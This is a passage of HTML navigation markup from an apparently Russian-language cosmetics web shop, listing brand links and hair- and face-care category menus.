                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="javascript:void(0);">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a>Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
